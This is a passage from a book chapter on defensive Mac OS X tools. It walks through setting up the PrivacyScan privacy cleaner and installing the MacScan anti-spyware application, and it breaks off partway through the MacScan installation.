
Examining Commercial Tools 119
FIGURE 6.15 PrivacyScan Setup: File Cleaning Style
FIGURE 6.16 PrivacyScan Setup: Program Settings

CHAPTER 6: Defensive Applications
120
sounds and animations. You should note, however, that the use of animations
and sound effects could increase the time required to scan, simply through it’s
impact on the performance of the system itself.
As you’re already aware, Mac OS X allows users to move around within the
file systems and applications through it’s own Finder application. PrivacyScan
allows us to extend our “cleaning” into the Finder, and remove any details of
our activity. These settings are shown in Figure 6.17. Determine how private
you’d like the information in Finder to be, and click Next to continue.
One of the biggest resources for privacy information on any computer is within
the Web browser. And it’s not unusual to see multiple Web browsers installed
on a single computer. The application now walks us through the setup for
scanning our Web browsers.
In Figure 6.18, we see the possible configuration settings for cleaning the
Firefox Web browser. Most of these values should be familiar to users of the
Web. You have the ability to clean your browse history, cookies, cached Web
pages, form values, and even your recent searches.
The application continues through the configuration of other applications
related to the Firefox Web browser, such as the Quicktime player, the Preview
application, and Flash. We see an example of this in Figure 6.19, were we can
FIGURE 6.17 PrivacyScan: Finder Settings

Examining Commercial Tools 121
FIGURE 6.18 PrivacyScan Setup: Firefox Configuration
FIGURE 6.19 PrivacyScan Setup: Flash Cookies

CHAPTER 6: Defensive Applications
122
choose our settings for Flash. Finally, we step through a similar configuration
of the Safari browser, click Next, and end up at the Setup Complete! screen, as
seen in Figure 6.20.
The actual use of the PrivacyScan application is easy and intuitive. A window
pops up, like the one in Figure 6.21, that identifies the applications discovered
on your computer. Each of these are tools you just configured. The Play button
on the bottom right corner of the screen will start the scan of your system.
At this point, if you have any applications open that PrivacyScan will be
cleaning, you’ll be prompted to close those applications before continuing. At
this point, a new screen will pop up showing you what privacy threats exist on
your system, as seen in Figure 6.22. There is a small trashcan in the bottom left
corner of the window that will begin the removal of these items. If any of these
items are things you’d prefer to keep on your system, simply uncheck the item
BEFORE clicking on the trashcan icon.
Now the application starts the process of removing the privacy violations
on the system. If you’re using a normal spinning drive, you’ll notice the
computer starting to make noise at this point. If you’re using a solid state
drive (SSD), you’re not likely to hear much, unless the system fan kicks on.
Figure 6.23 shows the application in cleaning mode, with the animation
running.
FIGURE 6.20 PrivacyScan Setup Complete!

Examining Commercial Tools 123
Cleaning doesn’t take terribly long, and can save you a ton of disk space.
For example, as seen in Figure 6.24, we’ve freed up 647 MB of disk space by
running this scan. As an added bonus, we’re more secure. The application even
lets you brag about this amazing feat of security daring, through the use of a
Twitter link.
FIGURE 6.21 PrivacyScan First Time Use
FIGURE 6.22 PrivacyScan Results and Cleaning

CHAPTER 6: Defensive Applications
124
MacScan by SecureMac
Unlike PrivacyScan, MacScan is not yet available on Apple’s AppStore. In
order to download this application, you’ll need to visit their Website at http://
macscan.securemac.com/download/. There is a free Trial download, if you’re
interested in testing the tool out.
MacScan includes some of the same functionality as PrivacyScan, but extends
the protection it provides for computers into the realm of malware. The real
FIGURE 6.23 Cleaning Out the Garbage
FIGURE 6.24 Cleaning Successful

Examining Commercial Tools 125
difference on the privacy front is that MacScan detects and removes over
10k blacklisted cookies without removing any of your private password or
login information. The scans are targeted toward these items, as well as the
removal of normal Web clutter that eats of disk space and slows down the
computer.
But MacScan also detects, identifies, and removes unwanted spyware from your
computer. When you visit a variety of Websites with a Web browser, those sites
can install cookies that track your movements on the Web. And many so called
“free” applications for your computer will also install spyware. By knowing
what Websites you’re visiting, what links you’re clicking on, and your buying
habits, sites can better target advertising or offers toward you, as a consumer.
Even beyond this, the application will detect and remove other malware, such
as keystroke loggers and Trojans. For a list of the spyware and malware currently
addressed by the software, point your browser at http://macscan.securemac.
com/spyware-list/.
Once the software is downloaded, you’ll find yourself with a standard Mac
disk image (.dmg file). Double clicking on this image will open the initial
installation window, shown in Figure 6.25. Just click on the Installer Package
and the software will begin the installation process.
FIGURE 6.25 MacScan Installation

CHAPTER 6: Defensive Applications
126
The installation process for MacScan is different than that seen in PrivacyScan.
This is primarily because of the delivery method for the software. While
you can purchase MacScan in a number of large retail chains, you’re only
able to purchase PrivacyScan directly from the AppStore. So the installation
mechanisms in MacScan feel more commercially packaged. Once you get the
installation started, you’ll find yourself with the standard package installation
page, with information on the software, as seen in Figure 6.26.
Just click Continue to move on in the installation process. The next step is the
Read Me file, which contains all the basic information on the software itself
(see Figure 6.27). There is some good information in this file, so you might
want to parse through it.
Again, just click on the Continue button to continue the installation process.
As with most commercial software packages, the user will find themself
confronted with a License Agreement. Feel free to read through the agreement,
but you’ll still need to click on Continue at some point to move on in the
process, as shown in Figure 6.28.
Mac OS X is a pretty clean operating system, and it tends to expect the same
things from each application that is installed within it. The choice of install
location is one of those items. Apple applies a standard format and partition
FIGURE 6.26 Installer Front Page

Examining Commercial Tools 127
FIGURE 6.27 MacScan Read Me File
FIGURE 6.28 Software License Agreement

CHAPTER 6: Defensive Applications
128
table to new Mac OS X based computers, with the primary partition named
“Macintosh HD,” by default. If you’ve performed any modifications to the
configuration of your hard drive, you may find yourself with different options
here. But clicking on Install here will begin the installation of the software
(see Figure 6.29).
The installation of the software is very quick, and ends in the traditional
manner. A bright green checkmark celebrates your success, and the MacScan
folder (located inside the Applications folder) will appear on your screen.
We’ve opened the MacScan2 folder in Figure 6.30, so you can see the contents
